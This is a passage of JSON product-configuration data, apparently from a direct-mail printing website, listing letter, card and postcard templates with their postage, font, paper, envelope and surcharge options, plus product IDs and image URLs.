option","White":"White"},"envelope":{"NA":"NA"},"sticky_note":{"NA":"NA"},"second_page":{"NA":"NA"}},"letterWithHandwrittenTenEnvelope":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Family Letter":"Family Letter","Email Letter":"Email Letter","Handwritten Logo Letter":"Handwritten Logo Letter","Doodle Letter":"Doodle Letter","Legacy Letter":"Legacy Letter","Professional Letter":"Professional Letter","Probate Letter":"Probate Letter","Simple Letter":"Simple Letter","Standard Yellow Letter":"Standard Yellow Letter","Purchase Agreement":"Purchase Agreement"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"Cursive":"Cursive","Print":"Print (+25 cents)"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"":"Choose an option","White":"White","Yellow":"Yellow"},"envelope":{"Handwritten Envelope #10":"Handwritten Envelope #10","NA":"NA"},"sticky_note":{"No":"No","Yes":"Yes (+ 6 Cents)"},"second_page":{"No":"No","circular_page":"Circular Page - No variable data (+10 Cents)"}},"letterWithHandSixEnvelope":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Family Letter":"Family Letter","Email Letter":"Email Letter","Handwritten Logo Letter":"Handwritten Logo Letter","Doodle Letter":"Doodle Letter","Legacy Letter":"Legacy Letter","Professional Letter":"Professional Letter","Probate Letter":"Probate Letter","Simple Letter":"Simple Letter","Standard Yellow Letter":"Standard Yellow Letter"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)"},"font-selection":{"Cursive":"Cursive","Print":"Print (+25 cents)"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"":"Choose an option","White":"White","Yellow":"Yellow"},"envelope":{"Handwritten A6 Envelope":"Handwritten A6 Envelope","NA":"NA"},"sticky_note":{"No":"No","Yes":"Yes (+ 6 Cents)"},"second_page":{"No":"No","circular_page":"Circular Page - No variable data (+10 Cents)"}},"foldedNotesSixEnvelope":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Warm Lead Follow Up - Logo":"Warm Lead Follow Up - Logo","Street View Note (street view)":"Street View Note (street view)","Orange Crush Note":"Orange Crush Note","Long Note":"Long Note","Happy Holidays":"Happy Holidays","Happy Holidays (Green)":"Happy Holidays (Green)"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"":"Choose an option","Typed":"Typed","Tower":"Tower"},"font-color":{"Black":"Black"},"paper-color":{"White":"White"},"envelope":{"":"Choose an option","Invitation White":"Invitation White","Invitation Green Honeycomb":"Invitation Green Honeycomb","Invitation Yellow Polka Dots":"Invitation Yellow Polka Dots","Invitation Orange Crush":"Invitation Orange Crush","Invitation Blue Honeycomb":"Invitation Blue Honeycomb","Printed Holiday Invitation ( +3 Cents)":"Printed Holiday Invitation ( +3 Cents)"},"sticky_note":{"No":"No"},"second_page":{"No":"No"}},"foldedNotesSixEnvelopeWithHand":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Warm Lead Follow Up - Logo":"Warm Lead Follow Up - Logo","Seasonal Card Hello Summer":"Seasonal Card Hello Summer","Thank You - Beach":"Thank You - Beach","Thank You - Beyond":"Thank You - Beyond","Thank You - Coastline":"Thank You - Coastline","Thank You - Succulents":"Thank You - Succulents","Agent Card - Outreach":"Agent Card - Outreach","Agent Card - City Neighborhood":"Agent Card - City Neighborhood","Agent Card - Country Neighborhood":"Agent Card - Country Neighborhood","Fall Leaves":"Fall Leaves","Welcome Autumn Autumn":"Welcome Autumn Autumn","Happy Holidays":"Happy Holidays"},"postage":{"Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"Cursive":"Cursive","Print":"Print (+12 cents)"},"font-color":{"Blue":"Blue"},"paper-color":{"White":"White"},"envelope":{"":"Choose an option","Invitation White":"Invitation White","Actual Handwritten A6 (+35 Cents)":"Actual Handwritten A6 (+35 Cents)","Invitation confetti (+ 3 Cents)":"Invitation confetti (+ 3 Cents)","Invitation Water Drop (+ 3 Cents)":"Invitation Water Drop (+ 3 Cents)","Printed Pastel Blue Invitation ( +3 Cents)":"Printed Pastel Blue Invitation ( +3 Cents)","Printed Floral Invitation (+ 3 Cents)":"Printed Floral Invitation (+ 3 Cents)","Invitation Green Honeycomb":"Invitation Green Honeycomb","Invitation Yellow Polka Dots":"Invitation Yellow Polka Dots","Invitation Orange Crush":"Invitation Orange Crush","Invitation Blue Honeycomb":"Invitation Blue Honeycomb","Printed Holiday Invitation ( +3 Cents)":"Printed Holiday Invitation ( +3 Cents)"},"sticky_note":{"No":"No"},"second_page":{"No":"No"}},"hallmarkCardActualHandEnvelope":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Lighthouse Greeting Card":"Lighthouse Greeting Card","Comic Greeting Card":"Comic Greeting Card","Very Berry Greeting Card":"Very Berry Greeting Card","Seasonal Card - Spring - Hello Spring":"Seasonal Card - Spring - Hello Spring","Seasonal Card - Spring - Wishing You":"Seasonal Card - Spring - Wishing You","Seasonal Card - Spring - New Beginnings":"Seasonal Card - Spring - New Beginnings","Seasonal Card - Spring - Love is in the Air":"Seasonal Card - Spring - Love is in the Air","Seasonal Card - Spring - Thinking of You":"Seasonal Card - Spring - Thinking of You","Thanksgiving Tree":"Thanksgiving Tree","Seasonal Card - Fall - Be Kind ":"Seasonal Card - Fall - Be Kind ","Hello Summer ":"Hello Summer ","Seasonal Card - Fall - Squirrel":"Seasonal Card - Fall - Squirrel","Special Offer Christmas":"Special Offer Christmas","Happy Holidays":"Happy Holidays","Reindeer":"Reindeer","Seasonal Card - Winter - Merry Christmas Happy New Year green":"Seasonal Card - Winter - Merry Christmas Happy New Year green","Seasonal Card - Winter - Happy New Year Blue":"Seasonal Card - Winter - Happy New Year Blue","Seasonal Card - Winter - Happy Holidays Blue":"Seasonal Card - Winter - Happy Holidays Blue","Seasonal Card - Winter - Merry Christmas Red":"Seasonal Card - Winter - Merry Christmas Red","Happy Holidays (Green)":"Happy Holidays (Green)"},"postage":{"Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"Cursive":"Cursive","Print":"Print (+12 cents)"},"font-color":{"Blue":"Blue","Red":"Red"},"paper-color":{"White":"White"},"envelope":{"":"Choose an option","6 x 9 White":"6 x 9 White","6 x 9 Green":"6 x 9 Green","6 x 9 Pink":"6 x 9 Pink","6 x 9 Light Gray":"6 x 9 Light Gray","Custom":"Custom","6 x 9 Holiday (+ 3 Cents)":"6 x 9 Holiday (+ 3 Cents)"},"sticky_note":{"No":"No","Yes":"Yes (+ 6 Cents)"},"second_page":{"NA":"NA"}},"decorativeCards6x9Envelope":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Lighthouse Greeting Card":"Lighthouse Greeting Card","Comic Greeting Card":"Comic Greeting Card","Very Berry Greeting Card":"Very Berry Greeting Card","Seasonal Card - Spring - Hello Spring":"Seasonal Card - Spring - Hello Spring","Seasonal Card - Spring - Wishing You":"Seasonal Card - Spring - Wishing You","Seasonal Card - Spring - New Beginnings":"Seasonal Card - Spring - New Beginnings","Seasonal Card - Spring - Love is in the Air":"Seasonal Card - Spring - Love is in the Air","Seasonal Card - Spring - Thinking of You":"Seasonal Card - Spring - Thinking of You","Seasonal Card - Autumm - Thanksgiving Tree":"Seasonal Card - Autumm - Thanksgiving Tree","Seasonal Card - Fall - Be Kind":"Seasonal Card - Fall - Be Kind","Seasonal Card - Fall - Squirrel":"Seasonal Card - Fall - Squirrel","Seasonal Card - Winter - Special Offer Christmas":"Seasonal Card - Winter - Special Offer Christmas","Seasonal Card - Winter - Happy Holidays":"Seasonal Card - Winter - Happy Holidays","Seasonal Card - Winter - Reindeer":"Seasonal Card - Winter - Reindeer","Seasonal Card - Winter - Merry Christmas Happy New Year green":"Seasonal Card - Winter - Merry Christmas Happy New Year green","Seasonal Card - Winter - Happy New Year Blue":"Seasonal Card - Winter - Happy New Year Blue","Seasonal Card - Winter - Happy Holidays Blue":"Seasonal Card - Winter - Happy Holidays Blue","Seasonal Card - Winter - Merry Christmas Red":"Seasonal Card - Winter - Merry Christmas Red"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*"},"font-color":{"Blue":"Blue"},"paper-color":{"White":"White"},"envelope":{"":"Choose an option","6x9 White Envelope":"6x9 White Envelope","Invitation Water Drop (+ 3 Cents)":"Invitation Water Drop (+ 3 Cents)","Invitation Envelope Polkadot (+ 3 Cents)":"Invitation Envelope Polkadot (+ 3 Cents)","6 x 9 Green (+ 3 Cents)":"6 x 9 Green (+ 3 Cents)","6 x 9 Pink (+ 3 Cents)":"6 x 9 Pink (+ 3 Cents)","6 x 9 Light Gray (+ 3 Cents)":"6 x 9 Light Gray (+ 3 Cents)","6 x 9 Holiday (+ 3 Cents)":"6 x 9 Holiday (+ 3 Cents)","6 x 9 Christmas tree (+ 3 Cents)":"6 x 9 Christmas tree (+ 3 Cents)"},"sticky_note":{"NA":"NA"},"second_page":{"NA":"NA"}},"flipCardAttribute":{"templates":{"":"Choose an option","Custom Designed Post Card ($65)":"New Custom Design postcard ($65)","Custom Postcard on File":"Postcard on File","Cash Buyer Postcard":"Cash Buyer Postcard","Street View Postcard":"Street View Postcard","Doodle Street View Postcard":"Doodle Street View Postcard","Family Street View Postcard":"Family Street View Postcard","Stick Figure Street View Postcard":"Stick Figure Street View Postcard","Standard Handwritten Postcard":"Standard Handwritten Postcard","Sunsets and Rainbows Postcard":"Sunsets and Rainbows Postcard","Yellow Letter Postcard":"Yellow Letter Postcard","Orange Crush Postcard":"Orange Crush Postcard","Doodle Postcard":"Doodle Postcard","Picture Postcard":"Picture Postcard","Urgent Postcard":"Urgent Postcard","Picture Doodle":"Picture Doodle","Family Letterhead Postcard":"Family Letterhead Postcard","Stickman Postcard Proof":"Stickman Postcard Proof","Blessed Postcard":"Blessed Postcard","Realistic Postcard":"Realistic Postcard","Black Postcard":"Black Postcard (Beta)"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red","NA":"NA"},"paper-color":{"":"Choose an option","White":"White","Pink":"Pink","Yellow":"Yellow","Fluorescent Yellow":"Fluorescent Yellow (+1 Cent)","Fluorescent Green":"Fluorescent Green (+1 Cent)","NA":"NA"},"glossy_option":{"":"Choose an option","No":"No","Yes":"Yes"}},"letterCheck":{"templates":{"":"Choose an option","Custom Letter on File":"Custom Letter on File","Attention Check":"Attention Check","Cash & Check Letter":"Cash & Check Letter","Property Purchase Check Offer":"Property Purchase Check Offer"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"Typed":"Typed","Custom":"Custom","New York":"New York","OLMS":"OLMS","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","NA":"NA"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"White":"White"},"envelope":{"":"Choose an option","NA":"NA","Window White":"Window White"},"envelope-font":{"Typed":"Typed","Custom":"Custom","New York":"New York","OLMS":"OLMS","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","NA":"NA"},"sticky_note":{"No":"No","Yes":"Yes (+ 6 Cents)"},"second_page":{"No":"No","circular_page":"Circular Page - No variable data (+10 Cents)"}},"letterJumbo":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Mega Letter Check":"Mega Letter Check","Mega Letter Yellow Letter":"Mega Letter Yellow Letter"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)"},"font-selection":{"Typed":"Typed","Custom":"Custom","New York":"New York","OLMS":"OLMS","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","NA":"NA"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"White":"White","Yellow":"Yellow"},"envelope":{"NA":"NA"},"envelope-font":{"NA":"NA"},"sticky_note":{"No":"No","Yes":"Yes (+ 6 Cents)"},"second_page":{"No":"Not available for this product"}},"letterJumboID":"203791","letterJumboVarID":"203792","letterSealed":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Pressure Sealed Action Requested":"Pressure Sealed Action Requested","Pressure Seal New Paper - Confidential":"Pressure Seal New Paper - Confidential","Pressure Seal New Paper - Original":"Pressure Seal New Paper - Original","Pressure Seal New Paper - Original (Green)":"Pressure Seal New Paper - Original (Green)","Pressure Seal New Paper - Original (Yellow)":"Pressure Seal New Paper - Original (Yellow)","Pressure Seal New Paper - Original (Orange)":"Pressure Seal New Paper - Original (Orange)"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"Typed":"Typed"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"White":"White"},"envelope":{"NA":"NA"},"envelope-font":{"NA":"NA"},"sticky_note":{"No":"No"},"second_page":{"No":"Not available for this product"}},"letterSealedID":"204344","letterSealedVarID":"204345","YLHQDataProducts":{"letter":{"Check Letter":{"id":"184491","v_id":184492,"name":"Check Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/lettorandenv-yellow-overlay.jpg"},"Jumbo Letter":{"id":"203791","v_id":"203792","name":"Jumbo Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/lettorandenv-yellow-overlay.jpg"},"Sealed Letter":{"id":"204344","v_id":"204345","name":"Sealed Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/lettorandenv-yellow-overlay.jpg"},"Letter with #10 envelope":{"id":"161702","v_id":161703,"name":"Letter with #10 envelope","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/letters.jpg"},"Letters and Unique\/Invitation Envelopes":{"id":"3988","v_id":6797,"name":"Letter with A6 Envelope (Invitation)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Invitation-with-Letter-180x101.png"},"Full View Letter (Street View)":{"id":"4271","v_id":4272,"name":"Full View Letter (Street View)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Gold-Bank-Check-180x101.png"},"Yellow Letter with Windowed Envelope":{"id":"3394","v_id":60574,"name":"Yellow Letter with Windowed Envelope","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/lettorandenv-yellow-overlay.jpg"},"Tri-Fold Letter":{"id":"159573","v_id":159574,"name":"Tri-Fold Letter","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Trifold-Standard-180x101.png"},"Folded Notes Letters A6 Envelope":{"id":"166504","v_id":166505,"name":"Digital Press Folded Notes","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Trifold-Standard-180x101.png"},"Folded Notes Real Handwritten Letter A6 Envelope":{"id":"166579","v_id":166580,"name":"Real Handwritten Folded Notes","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Trifold-Standard-180x101.png"},"Real Handwritten Greeting Cards":{"id":"166698","v_id":166699,"name":"Real Handwritten Greeting Cards","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Wishing-You-180x101.png"},"Digital Press Greeting Cards":{"id":"167358","v_id":167359,"name":"Digital Press Greeting Cards","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/11\/MerryChristmas-180x101.png"}},"postcard":{"First Class Postcard (4.25 x 5.5)":{"id":"2870","v_id":4220,"name":"First Class Postcard (4.25 x 5.5)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2016\/10\/postcard-overlay.jpg"},"FC Half Page Postcard (8.5x 5.5)":{"id":"2754","v_id":4231,"name":"First Class Half Page Postcard (8.5x 5.5) +3 cents","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Yellow-Letter-Postcard-Half.png"},"Jumbo Postcard (5.5x11)":{"id":"213514","v_id":"213654","name":"Jumbo Postcard (5.5x11)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Yellow-Letter-Postcard-Half.png"},"Actual Handwritten Postcard Half Page (8.5x 5.5)":{"id":"163265","v_id":163266,"name":"Actual Handwritten Postcard Half Page (8.5x 5.5) +38 cents","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Postcard-1-180x101.png"}},"handwritten":{"Folded Notes Real Handwritten Letter A6 Envelope":{"id":"166579","v_id":166580,"name":"Real Handwritten Folded Notes","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2021\/08\/Trifold-Standard-180x101.png"},"Real Handwritten Greeting Cards":{"id":"166698","v_id":166699,"name":"Real Handwritten Greeting Cards","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2023\/02\/Seasonal-Card-Spring-Wishing-You-180x101.png"}}},"YLHQDataTemplates":{"First Class Postcard (4.25 x 5.5)":{"Custom Designed Post Card ($65)":{"name":"New Custom Design ($65)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/QP-CUSTOM-3-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/QP-CUSTOM-3.jpg"},"Custom Postcard on File":{"name":"Past Templates","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/11\/ON-FILE-TEMPLATE-2-2.jpg"},"Absentee - Doodle StreetView Postcard":{"name":"Absentee - Doodle StreetView Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Absentee-Doodle-StreetView-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Absentee-Doodle-StreetView-Postcard.jpg"},"Absentee - Handwritten Postcard":{"name":"Absentee - Handwritten Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Absentee-Handwritten-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Absentee-Handwritten-Postcard-1.jpg"},"Absentee - Blessed Postcard":{"name":"Absentee - Blessed Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Absentee-Blessed-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Absentee-Blessed-Postcard-1.jpg"},"Just Listed Postcard":{"name":"Just Listed Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Just-Listed-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Just-Listed-Postcard-1.jpg"},"All Cash Postcard":{"name":"All Cash Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/All-Cash-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/All-Cash-Postcard-1.jpg"},"Flower Postcard":{"name":"Flower Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Flower-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Flower-Postcard-1.jpg"},"Cash Buyer Postcard":{"name":"Cash Buyer Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cash-Buyer-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cash-Buyer-Postcard-1.jpg"},"Stick Figure Street View Postcard (street view)":{"name":"Stick Figure Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stick-Figure-Street-View-Postcard-street-view-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stick-Figure-Street-View-Postcard-street-view-1.jpg"},"Stickman Postcard Proof":{"name":"Stickman Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stickman-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stickman-Postcard-1.jpg"},"Paint Brush Postcard":{"name":"Paint Brush Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Paint-Brush-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Paint-Brush-Postcard-1.jpg"},"Neighborhood Postcard":{"name":"Neighborhood Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Neighborhood-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Neighborhood-Postcard-1.jpg"},"Streetview Map Postcard":{"name":"Streetview Map Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Streetview-Map-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Streetview-Map-Postcard.jpg"},"Stationary Postcard (street view)":{"name":"Stationary Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stationary-Postcard-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Stationary-Postcard-street-view.jpg"},"Reliable Postcard":{"name":"Reliable Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Reliable-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Reliable-Postcard.jpg"},"Sunsets and Rainbows Postcard":{"name":"Sunset  Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Sunset-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Sunset-Postcard.jpg"},"Urgent Postcard":{"name":"Urgent Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Urgent-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Urgent-Postcard.jpg"},"On Clouds Postcard":{"name":"Cloud 9","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cloud-9-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Cloud-9.jpg"},"Blessed Logo Postcard":{"name":"Logo Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Logo-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Logo-Postcard.jpg"},"Flip Postcard (street view)":{"name":"Flip Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Flip-Postcard-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Flip-Postcard-street-view.jpg"},"Pencil Postcard":{"name":"Pencil Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Pencil-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Pencil-Postcard-1.jpg"},"Violet Postcard":{"name":"Violet Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Violet-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Violet-Postcard-1.jpg"},"Yellow Letter Postcard":{"name":"Yellow Letter Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Yellow-Letter-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Yellow-Letter-Postcard.jpg"},"Blessed Postcard":{"name":"Blessed Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Blessed-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Blessed-Postcard.jpg"},"We Buy Land Postcard":{"name":"We Buy Land Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/We-Buy-Land-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/We-Buy-Land-Postcard.jpg"},"STOP Postcard":{"name":"STOP Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/STOP-Postcard-1-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/STOP-Postcard-1.jpg"},"Referral Postcard":{"name":"The Referral Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/The-Referral-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/The-Referral-Postcard.jpg"},"Caution Postcard":{"name":"Caution Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Caution-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Caution-Postcard.jpg"},"Doodle Postcard":{"name":"Doodle Postcard","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Postcard-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Postcard.jpg"},"Doodle Street View Postcard (street view)":{"name":"Doodle Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Street-View-Postcard-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Doodle-Street-View-Postcard-street-view.jpg"},"Family Street View Postcard (street view)":{"name":"Family Street View Postcard (street view)","img":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Street-View-Postcard-street-view-300x169.jpg","largeImg":"https:\/\/www.yellowletterhq.com\/wp-content\/uploads\/2025\/07\/Family-Street-View-Postcard-street-view.jpg"},"I Buy Postcard":{"name":"I Buy 